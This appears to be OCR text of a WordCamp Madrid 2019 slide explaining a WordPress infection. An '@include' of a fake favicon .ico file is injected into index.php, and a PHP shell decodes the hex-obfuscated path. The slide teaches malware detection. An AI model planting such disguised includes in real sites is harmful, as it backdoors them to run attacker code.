 Wordcamp
Madrid ‘19
24
1 <?php
2 /*5797e*/
3
4 @include "/home/usuario/public_html/wp-content/themes/theme/assets/
favicon_0ff481d1.ico";
5
$ php -a
Interactive shell
php >
php > echo "\x2fh\x6fm\x65/x63_\x68t\x6dl\x2fh\x6fm\x652\x301\x36/\x76e\x6ed\x
/home/usuario/public_html/wp-content/themes/theme/assets/favicon_0ff481d1.ico
php >
17 * @var bool
18 */
19 define( 'WP_USE_THEMES', true );
20
21 /** Loads the WordPress Environment and Template */
22 require( dirname( __FILE__ ) . '/wp-blog-header.php' );
23
GoDaddy
TRACK A
#WCMAD